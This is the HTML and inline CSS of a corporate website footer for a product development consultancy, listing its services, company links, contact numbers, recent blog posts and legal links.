<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kj5p1-1c7e5ac30baf7a68eede6cde880f6f73">
.flex_column.av-kj5p1-1c7e5ac30baf7a68eede6cde880f6f73{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-kj5p1-1c7e5ac30baf7a68eede6cde880f6f73 av_one_fourth  avia-builder-el-6  el_after_av_one_half  el_before_av_one_fourth  first flex_column_div av-zero-column-padding  column-top-margin'     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-cvz0rp-adc7c5ac45d1bce557f0ceda172c4046">
#top .av-special-heading.av-cvz0rp-adc7c5ac45d1bce557f0ceda172c4046{
padding-bottom:10px;
color:#ffffff;
font-size:20px;
}
body .av-special-heading.av-cvz0rp-adc7c5ac45d1bce557f0ceda172c4046 .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-cvz0rp-adc7c5ac45d1bce557f0ceda172c4046 .av-special-heading-tag{
font-size:20px;
}
.av-special-heading.av-cvz0rp-adc7c5ac45d1bce557f0ceda172c4046 .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-cvz0rp-adc7c5ac45d1bce557f0ceda172c4046 .av-subheading{
font-size:14px;
}

@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-cvz0rp-adc7c5ac45d1bce557f0ceda172c4046 .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-cvz0rp-adc7c5ac45d1bce557f0ceda172c4046 .av-special-heading-tag{
font-size:0.8em;
}
}
</style>
<div  class='av-special-heading av-cvz0rp-adc7c5ac45d1bce557f0ceda172c4046 av-special-heading-h1 custom-color-heading blockquote modern-quote  avia-builder-el-7  el_before_av_textblock  avia-builder-el-first  av-thin-font av-inherit-size'><h1 class='av-special-heading-tag '  itemprop="headline"  ><strong>ABOUT US</strong></h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jgxq0rwp-6e2a758a37bf53164d67dc8800ea2450">
#top .av_textblock_section.av-jgxq0rwp-6e2a758a37bf53164d67dc8800ea2450 .avia_textblock{
font-size:15px;
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-jgxq0rwp-6e2a758a37bf53164d67dc8800ea2450 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock av_inherit_color'  itemprop="text" ><p>Providing innovative product development solutions for growing businesses to help businesses create better value prepositions.</p>
</div></section>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kp07g1y9-b94f30b29c49763ba0144b55581d08b5">
#top .hr.hr-invisible.av-kp07g1y9-b94f30b29c49763ba0144b55581d08b5{
height:20px;
}
</style>
<div  class='hr av-kp07g1y9-b94f30b29c49763ba0144b55581d08b5 hr-invisible  avia-builder-el-9  el_after_av_textblock  el_before_av_sidebar '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div  class='avia-builder-widget-area clearfix  avia-builder-el-10  el_after_av_hr  avia-builder-el-last '><section id="avia_socialcount-4" class="widget clearfix avia-widget-container avia_socialcount avia_no_block_preview"><a href='http://twitter.com/@consultingdex/' class='asc_twitter asc_multi_count'><span class='social_widget_icon avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='x-twitter' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-2' aria-describedby='av-svg-desc-2' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-2'>X Logo</title>
<desc id='av-svg-desc-2'>X Logo</desc>
<path d="M24.32 3.008h4.416l-9.632 11.008 11.328 14.976h-8.864l-6.976-9.088-7.936 9.088h-4.416l10.304-11.776-10.88-14.208h9.12l6.272 8.288 7.264-8.288zM22.784 26.368h2.432l-15.776-20.864h-2.624l15.968 20.864z"></path>
</svg></span><strong class="asc_count">Follow</strong><span>on X</span></a><a href='https://www.dexconsulting.com/feed' class='asc_rss asc_multi_count'><span class='social_widget_icon avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='rss' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 24 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>RSS Feed Logo</title>
<desc id='av-svg-desc-3'>RSS Feed Logo</desc>
<path d="M0 3.84q10.048 0 17.184 7.136t7.136 17.184h-3.776q0-8.512-6.016-14.496t-14.528-5.984v-3.84zM0 11.456q6.976 0 11.872 4.896t4.896 11.808h-3.776q0-5.312-3.808-9.12t-9.184-3.808v-3.776zM3.648 20.928q1.472 0 2.56 1.056t1.088 2.592q0 1.472-1.088 2.528t-2.56 1.056-2.56-1.056-1.088-2.528q0-1.536 1.088-2.592t2.56-1.056z"></path>
</svg></span><strong class="asc_count">Subscribe</strong><span>to RSS Feed</span></a><span class="seperator extralight-border"></span></section></div></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kj5p1-13-8199690c3905fe736bb8c46c977a5b35">
.flex_column.av-kj5p1-13-8199690c3905fe736bb8c46c977a5b35{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-kj5p1-13-8199690c3905fe736bb8c46c977a5b35 av_one_fourth  avia-builder-el-11  el_after_av_one_fourth  el_before_av_one_fourth  flex_column_div av-zero-column-padding  column-top-margin'     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-ajvrad-703d36793221a1b1ecba9a85365f461e">
#top .av-special-heading.av-ajvrad-703d36793221a1b1ecba9a85365f461e{
padding-bottom:10px;
color:#ffffff;
font-size:20px;
}
body .av-special-heading.av-ajvrad-703d36793221a1b1ecba9a85365f461e .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-ajvrad-703d36793221a1b1ecba9a85365f461e .av-special-heading-tag{
font-size:20px;
}
.av-special-heading.av-ajvrad-703d36793221a1b1ecba9a85365f461e .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-ajvrad-703d36793221a1b1ecba9a85365f461e .av-subheading{
font-size:15px;
}

@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-ajvrad-703d36793221a1b1ecba9a85365f461e .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-ajvrad-703d36793221a1b1ecba9a85365f461e .av-special-heading-tag{
font-size:0.8em;
}
}
</style>
<div  class='av-special-heading av-ajvrad-703d36793221a1b1ecba9a85365f461e av-special-heading-h1 custom-color-heading blockquote modern-quote  avia-builder-el-12  el_before_av_textblock  avia-builder-el-first  av-thin-font av-inherit-size'><h1 class='av-special-heading-tag '  itemprop="headline"  ><strong>SOLUTIONS</strong></h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jgxq0rwp-12-7e7c6f75f0859feb740260c682486f29">
#top .av_textblock_section.av-jgxq0rwp-12-7e7c6f75f0859feb740260c682486f29 .avia_textblock{
font-size:15px;
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-jgxq0rwp-12-7e7c6f75f0859feb740260c682486f29 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock av_inherit_color'  itemprop="text" ><p><a style="text-decoration: none;" href="/software-product-engineering-services">Product Engineering</a><br />
<a style="text-decoration: none;" href="/mobile-development">Mobile Development</a><br />
<a style="text-decoration: none;" href="">Application Services</a></p>
</div></section></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kj5p1-11-5e165c536c8296a9201441da7ac872cb">
.flex_column.av-kj5p1-11-5e165c536c8296a9201441da7ac872cb{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-kj5p1-11-5e165c536c8296a9201441da7ac872cb av_one_fourth  avia-builder-el-14  el_after_av_one_fourth  el_before_av_one_fourth  flex_column_div av-zero-column-padding  column-top-margin'     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-9gp7yt-ceb52e7b29d34bbc8908ca7ac845872e">
#top .av-special-heading.av-9gp7yt-ceb52e7b29d34bbc8908ca7ac845872e{
padding-bottom:10px;
color:#ffffff;
font-size:20px;
}
body .av-special-heading.av-9gp7yt-ceb52e7b29d34bbc8908ca7ac845872e .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-9gp7yt-ceb52e7b29d34bbc8908ca7ac845872e .av-special-heading-tag{
font-size:20px;
}
.av-special-heading.av-9gp7yt-ceb52e7b29d34bbc8908ca7ac845872e .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-9gp7yt-ceb52e7b29d34bbc8908ca7ac845872e .av-subheading{
font-size:15px;
}

@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-9gp7yt-ceb52e7b29d34bbc8908ca7ac845872e .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-9gp7yt-ceb52e7b29d34bbc8908ca7ac845872e .av-special-heading-tag{
font-size:0.8em;
}
}
</style>
<div  class='av-special-heading av-9gp7yt-ceb52e7b29d34bbc8908ca7ac845872e av-special-heading-h1 custom-color-heading blockquote modern-quote  avia-builder-el-15  el_before_av_textblock  avia-builder-el-first  av-thin-font av-inherit-size av-linked-heading'><h1 class='av-special-heading-tag '  itemprop="headline"  ><strong>SERVICES</strong></h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jgxq0rwp-10-89ac1569585a2f2cd3613684260fd662">
#top .av_textblock_section.av-jgxq0rwp-10-89ac1569585a2f2cd3613684260fd662 .avia_textblock{
font-size:15px;
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-jgxq0rwp-10-89ac1569585a2f2cd3613684260fd662 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock av_inherit_color'  itemprop="text" ><p><a style="text-decoration: none;" href="/sitecore-cms-development-services">Sitecore Development</a><br />
<a style="text-decoration: none;" href="/devops-services">DevOps Services</a><br />
<a style="text-decoration: none;" href="/blockchain-development">Blockchain Development</a></p>
</div></section></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kj5p1-9-e99e15b892eb40872b27726e4d658dff">
.flex_column.av-kj5p1-9-e99e15b892eb40872b27726e4d658dff{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-kj5p1-9-e99e15b892eb40872b27726e4d658dff av_one_fourth  avia-builder-el-17  el_after_av_one_fourth  el_before_av_one_fourth  flex_column_div av-zero-column-padding  column-top-margin'     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-58491x-5b69721ee90c0ef2ebb687d38834d340">
#top .av-special-heading.av-58491x-5b69721ee90c0ef2ebb687d38834d340{
padding-bottom:10px;
color:#ffffff;
font-size:20px;
}
body .av-special-heading.av-58491x-5b69721ee90c0ef2ebb687d38834d340 .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-58491x-5b69721ee90c0ef2ebb687d38834d340 .av-special-heading-tag{
font-size:20px;
}
.av-special-heading.av-58491x-5b69721ee90c0ef2ebb687d38834d340 .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-58491x-5b69721ee90c0ef2ebb687d38834d340 .av-subheading{
font-size:15px;
}

@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-58491x-5b69721ee90c0ef2ebb687d38834d340 .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-58491x-5b69721ee90c0ef2ebb687d38834d340 .av-special-heading-tag{
font-size:0.8em;
}
}
</style>
<div  class='av-special-heading av-58491x-5b69721ee90c0ef2ebb687d38834d340 av-special-heading-h1 custom-color-heading blockquote modern-quote  avia-builder-el-18  el_before_av_textblock  avia-builder-el-first  av-thin-font av-inherit-size av-linked-heading'><h1 class='av-special-heading-tag '  itemprop="headline"  ><strong>ABOUT</strong></h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kp1l3qdo-0144fdc331546d7345809e268bdf96c1">
#top .av_textblock_section.av-kp1l3qdo-0144fdc331546d7345809e268bdf96c1 .avia_textblock{
font-size:15px;
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-kp1l3qdo-0144fdc331546d7345809e268bdf96c1 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock av_inherit_color'  itemprop="text" ><p><a style="text-decoration: none;" href="https://www.dexconsulting.com/about-dex">Company</a><br />
<a style="text-decoration: none;" href="https://www.dexconsulting.com/partners">Partners</a><br />
<a style="text-decoration: none;" href="https://support.dexconsulting.com/portal/home" target="_blank" rel="noopener">Support</a><br />
<a style="text-decoration: none;" href="https://www.dexconsulting.com/careers">Careers</a></p>
</div></section></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kj5p1-7-37cd3ad15347c5a2270ff2a12c75dea1">
.flex_column.av-kj5p1-7-37cd3ad15347c5a2270ff2a12c75dea1{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-kj5p1-7-37cd3ad15347c5a2270ff2a12c75dea1 av_one_fourth  avia-builder-el-20  el_after_av_one_fourth  el_before_av_one_fourth  first flex_column_div av-zero-column-padding  column-top-margin'     ></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kj5p1-6-8b326e0847eb00fe0c7de06db1ca5dca">
.flex_column.av-kj5p1-6-8b326e0847eb00fe0c7de06db1ca5dca{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-kj5p1-6-8b326e0847eb00fe0c7de06db1ca5dca av_one_fourth  avia-builder-el-21  el_after_av_one_fourth  el_before_av_one_fourth  flex_column_div av-zero-column-padding  column-top-margin'     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-3al1e2-6d598757aa2839850713dcbdbfda467b">
#top .av-special-heading.av-3al1e2-6d598757aa2839850713dcbdbfda467b{
padding-bottom:10px;
color:#ffffff;
font-size:20px;
}
body .av-special-heading.av-3al1e2-6d598757aa2839850713dcbdbfda467b .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-3al1e2-6d598757aa2839850713dcbdbfda467b .av-special-heading-tag{
font-size:20px;
}
.av-special-heading.av-3al1e2-6d598757aa2839850713dcbdbfda467b .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-3al1e2-6d598757aa2839850713dcbdbfda467b .av-subheading{
font-size:15px;
}

@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-3al1e2-6d598757aa2839850713dcbdbfda467b .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-3al1e2-6d598757aa2839850713dcbdbfda467b .av-special-heading-tag{
font-size:0.8em;
}
}
</style>
<div  class='av-special-heading av-3al1e2-6d598757aa2839850713dcbdbfda467b av-special-heading-h1 custom-color-heading blockquote modern-quote  avia-builder-el-22  el_before_av_textblock  avia-builder-el-first  av-thin-font av-inherit-size av-linked-heading'><h1 class='av-special-heading-tag '  itemprop="headline"  ><strong>MORE</strong></h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kp49o0td-27c9c1825f1f8f457af1d7586456aa44">
#top .av_textblock_section.av-kp49o0td-27c9c1825f1f8f457af1d7586456aa44 .avia_textblock{
font-size:15px;
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-kp49o0td-27c9c1825f1f8f457af1d7586456aa44 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock av_inherit_color'  itemprop="text" ><p><a style="text-decoration: none;" href="https://www.dexconsulting.com/iphone-app-development">iPhone Development</a><br />
<a style="text-decoration: none;" href="https://www.dexconsulting.com/android-development">Android Development</a></p>
</div></section></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kj5p1-5-6d8ef6fd1d18ba5c7afa92eff91e91e1">
.flex_column.av-kj5p1-5-6d8ef6fd1d18ba5c7afa92eff91e91e1{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-kj5p1-5-6d8ef6fd1d18ba5c7afa92eff91e91e1 av_one_fourth  avia-builder-el-24  el_after_av_one_fourth  el_before_av_one_fourth  flex_column_div av-zero-column-padding  column-top-margin'     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-ejys5-8df6549bf9912dc0af12cbf0e2b1ffba">
#top .av-special-heading.av-ejys5-8df6549bf9912dc0af12cbf0e2b1ffba{
padding-bottom:10px;
color:#ffffff;
font-size:20px;
}
body .av-special-heading.av-ejys5-8df6549bf9912dc0af12cbf0e2b1ffba .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-ejys5-8df6549bf9912dc0af12cbf0e2b1ffba .av-special-heading-tag{
font-size:20px;
}
.av-special-heading.av-ejys5-8df6549bf9912dc0af12cbf0e2b1ffba .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-ejys5-8df6549bf9912dc0af12cbf0e2b1ffba .av-subheading{
font-size:15px;
}

@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-ejys5-8df6549bf9912dc0af12cbf0e2b1ffba .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-ejys5-8df6549bf9912dc0af12cbf0e2b1ffba .av-special-heading-tag{
font-size:0.8em;
}
}
</style>
<div  class='av-special-heading av-ejys5-8df6549bf9912dc0af12cbf0e2b1ffba av-special-heading-h1 custom-color-heading blockquote modern-quote  avia-builder-el-25  el_before_av_textblock  avia-builder-el-first  av-thin-font av-inherit-size av-linked-heading'><h1 class='av-special-heading-tag '  itemprop="headline"  ><strong>CONTACT</strong></h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jgxq0rwp-8-42ffc3662a4fea6753adb773d12cdb27">
#top .av_textblock_section.av-jgxq0rwp-8-42ffc3662a4fea6753adb773d12cdb27 .avia_textblock{
font-size:15px;
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-jgxq0rwp-8-42ffc3662a4fea6753adb773d12cdb27 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock av_inherit_color'  itemprop="text" ><p>US: +1-646-929-3959<br />
India: +91-999-937-7522<br />
Singapore: +65-8134-9709<br />
Colombia: +57-317-240-2074</p>
<p>hey@dexconsulting.com</p>
</div></section></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kj5p1-4-dc593bb222b512ec73f1cf7cc47086c3">
.flex_column.av-kj5p1-4-dc593bb222b512ec73f1cf7cc47086c3{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-kj5p1-4-dc593bb222b512ec73f1cf7cc47086c3 av_one_fourth  avia-builder-el-27  el_after_av_one_fourth  el_before_av_hr  flex_column_div av-zero-column-padding  column-top-margin'     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-rj01x-856a1b42e5596e8d2a8664f4ee04cc97">
#top .av-special-heading.av-rj01x-856a1b42e5596e8d2a8664f4ee04cc97{
padding-bottom:10px;
color:#ffffff;
font-size:20px;
}
body .av-special-heading.av-rj01x-856a1b42e5596e8d2a8664f4ee04cc97 .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-rj01x-856a1b42e5596e8d2a8664f4ee04cc97 .av-special-heading-tag{
font-size:20px;
}
.av-special-heading.av-rj01x-856a1b42e5596e8d2a8664f4ee04cc97 .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-rj01x-856a1b42e5596e8d2a8664f4ee04cc97 .av-subheading{
font-size:15px;
}

@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-rj01x-856a1b42e5596e8d2a8664f4ee04cc97 .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-rj01x-856a1b42e5596e8d2a8664f4ee04cc97 .av-special-heading-tag{
font-size:0.8em;
}
}
</style>
<div  class='av-special-heading av-rj01x-856a1b42e5596e8d2a8664f4ee04cc97 av-special-heading-h1 custom-color-heading blockquote modern-quote  avia-builder-el-28  el_before_av_sidebar  avia-builder-el-first  av-thin-font av-inherit-size'><h1 class='av-special-heading-tag '  itemprop="headline"  ><strong>RECENT POSTS</strong></h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='avia-builder-widget-area clearfix  avia-builder-el-29  el_after_av_heading  avia-builder-el-last '><section id="newsbox-6" class="widget clearfix avia-widget-container newsbox"><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Unblocking Blockchain" href="https://www.dexconsulting.com/unblocking-blockchain"><img decoding="async" loading="lazy" width="36" height="36" src="https://www.dexconsulting.com/wp-content/uploads/2018/01/blockchain-development-blog-36x36.png" class="wp-image-5830 avia-img-lazy-loading-5830 attachment-widget size-widget wp-post-image" alt="blockchain-development-blog" srcset="https://www.dexconsulting.com/wp-content/uploads/2018/01/blockchain-development-blog-36x36.png 36w, https://www.dexconsulting.com/wp-content/uploads/2018/01/blockchain-development-blog-80x80.png 80w, https://www.dexconsulting.com/wp-content/uploads/2018/01/blockchain-development-blog-180x180.png 180w, https://www.dexconsulting.com/wp-content/uploads/2018/01/blockchain-development-blog-120x120.png 120w, https://www.dexconsulting.com/wp-content/uploads/2018/01/blockchain-development-blog-450x450.png 450w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Unblocking Blockchain" href="https://www.dexconsulting.com/unblocking-blockchain">Unblocking Blockchain</a><span class="news-time">June 21, 2018 - 10:51 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: IoT: Is it worth the Hype?" href="https://www.dexconsulting.com/iot-worth-hype"><img decoding="async" loading="lazy" width="36" height="36" src="https://www.dexconsulting.com/wp-content/uploads/2017/07/iot-blog-image-36x36.png" class="wp-image-5337 avia-img-lazy-loading-5337 attachment-widget size-widget wp-post-image" alt="iot-blog-image" srcset="https://www.dexconsulting.com/wp-content/uploads/2017/07/iot-blog-image-36x36.png 36w, https://www.dexconsulting.com/wp-content/uploads/2017/07/iot-blog-image-80x80.png 80w, https://www.dexconsulting.com/wp-content/uploads/2017/07/iot-blog-image-180x180.png 180w, https://www.dexconsulting.com/wp-content/uploads/2017/07/iot-blog-image-120x120.png 120w, https://www.dexconsulting.com/wp-content/uploads/2017/07/iot-blog-image-450x450.png 450w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: IoT: Is it worth the Hype?" href="https://www.dexconsulting.com/iot-worth-hype">IoT: Is it worth the Hype?</a><span class="news-time">June 10, 2018 - 11:07 am</span></div></div></li></ul><span class="seperator extralight-border"></span></section></div></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jumblcal-73b1e7a78a500ee72e74eb1d89b09cf9">
#top .hr.hr-invisible.av-jumblcal-73b1e7a78a500ee72e74eb1d89b09cf9{
height:20px;
}
</style>
<div  class='hr av-jumblcal-73b1e7a78a500ee72e74eb1d89b09cf9 hr-invisible'><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
</div></div></main><!-- close content main element --></div></div></div><div id='av-layout-grid-1'  class='av-layout-grid-container av-6lc5mt-03e13a24cdc591683bb047a5e02574de entry-content-wrapper socket_color av-flex-cells  container_wrap fullsize'  >

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-4dvn8l-96ecf10f440356a052d83f48c3d6126a">
.flex_cell.av-4dvn8l-96ecf10f440356a052d83f48c3d6126a{
vertical-align:middle;
height:30px;
min-height:30px;
}
.responsive #top #wrap_all .flex_cell.av-4dvn8l-96ecf10f440356a052d83f48c3d6126a{
padding:0px 0px 0px 0px !important;
}
</style>
<div class='flex_cell av-4dvn8l-96ecf10f440356a052d83f48c3d6126a av-gridrow-cell av_one_half no_margin content-align-middle av-zero-padding'  ><div class='flex_cell_inner'>
<div class='flex_column_table av-jum8twxm-14-77517fd845fbbdc0d455e940fe0db0bf sc-av_one_full av-equal-height-column-flextable'>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jum8twxm-14-77517fd845fbbdc0d455e940fe0db0bf">
.flex_column.av-jum8twxm-14-77517fd845fbbdc0d455e940fe0db0bf{
border-radius:0px 0px 0px 0px;
padding:10px 60px 10px 60px;
}
</style>
<div  class='flex_column av-jum8twxm-14-77517fd845fbbdc0d455e940fe0db0bf av_one_full first no_margin flex_column_table_cell av-equal-height-column av-align-middle  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jgxq0rwp-3-0a8f16886feeeb7e0b3394af052a5d7e">
#top .av_textblock_section.av-jgxq0rwp-3-0a8f16886feeeb7e0b3394af052a5d7e .avia_textblock{
font-size:13px;
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-jgxq0rwp-3-0a8f16886feeeb7e0b3394af052a5d7e '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock av_inherit_color'  itemprop="text" ><p>© Copyright &#8211; dex &#8211; Innovative Product Development Services for growing Businesses</p>
</div></section></div></div><!--close column table wrapper. Autoclose: 1 --></div></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-2yokxh-a8672ef146bc9014da67ad5a1edde882">
.flex_cell.av-2yokxh-a8672ef146bc9014da67ad5a1edde882{
vertical-align:middle;
height:30px;
min-height:30px;
}
.responsive #top #wrap_all .flex_cell.av-2yokxh-a8672ef146bc9014da67ad5a1edde882{
padding:0px 0px 0px 0px !important;
}
</style>
<div class='flex_cell av-2yokxh-a8672ef146bc9014da67ad5a1edde882 av-gridrow-cell av_one_half no_margin content-align-middle av-zero-padding'  ><div class='flex_cell_inner'>
<div class='flex_column_table av-jum8twxm-2-47211cd495a6825b01d915d738b66345 sc-av_one_full av-equal-height-column-flextable'>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jum8twxm-2-47211cd495a6825b01d915d738b66345">
.flex_column.av-jum8twxm-2-47211cd495a6825b01d915d738b66345{
border-radius:0px 0px 0px 0px;
padding:10px 60px 10px 60px;
}
</style>
<div  class='flex_column av-jum8twxm-2-47211cd495a6825b01d915d738b66345 av_one_full first no_margin flex_column_table_cell av-equal-height-column av-align-middle  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jgxq0rwp-1-379a45c300fddaf8e24655725b4e091b">
#top .av_textblock_section.av-jgxq0rwp-1-379a45c300fddaf8e24655725b4e091b .avia_textblock{
font-size:13px;
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-jgxq0rwp-1-379a45c300fddaf8e24655725b4e091b '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock av_inherit_color'  itemprop="text" ><p style="text-align: right;"><a style="text-decoration: none;" href="https://www.dexconsulting.com/terms-and-conditions">Terms and Conditions   </a><a style="text-decoration: none;" href="https://www.dexconsulting.com/privacy-policy">Privacy Policy    </a><a style="text-decoration: none;" href="https://www.dexconsulting.com/disclaimer">Disclaimer</a></p>
</div></section></div></div><!--close column table wrapper. Autoclose: 1 --></div></div>
</div></p>
		</div><!--end builder template--></div><!-- close default .container_wrap element --></footer>

			<!-- end main -->
		</div>

		<!-- end wrap_all --></div>
<a href='#top' title='Scroll to top' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-4' aria-describedby='av-svg-desc-4' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-4'>Scroll to top</title>
<desc id='av-svg-desc-4'>Scroll to top</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Scroll to top</span>
</a>

<div id="fb-root"></div>

